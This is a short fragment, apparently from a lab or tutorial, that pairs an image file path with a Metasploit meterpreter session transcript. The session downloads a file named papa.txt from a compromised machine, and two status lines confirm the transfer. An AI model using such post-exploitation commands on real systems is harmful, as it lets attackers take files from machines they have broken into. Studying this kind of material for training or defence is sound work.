 meterpreter > download hahaha/papa.txt
[*] Downloading: hahaha/papa.txt → papa.txt
[*] download   : hahaha/papa.txt → papa.txt